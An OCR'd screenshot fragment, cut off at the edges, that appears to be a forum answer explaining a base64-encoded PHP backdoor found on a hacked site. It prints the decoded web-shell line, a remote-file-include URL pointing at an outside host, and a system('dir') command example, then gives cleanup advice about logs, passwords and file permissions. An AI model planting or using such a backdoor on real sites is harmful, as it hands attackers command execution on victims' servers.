
F9HRVRbImNtZCJdKSlpbmNsdWRlICRfR0VUWyJjbWQiXTs=")); What it means? I
your site is hacked. This is a kind of backdoor in your site. Decoded from Base64 it
ude $_GET["cmd"];
e content of your website. He can do it like this
ex.php?cmd=http://www.somesite.com/somescript.txt
his system("dir"); where "dir" is a command that will be executed.
the fact that he uses method GET, so you can see in the webserver logs what he did 
 change your passwords, check file rights (that should be 644), newer use the same pa
n plain-text. Do not use shared hosting, bacause if one website located on shared 
.
4_decode.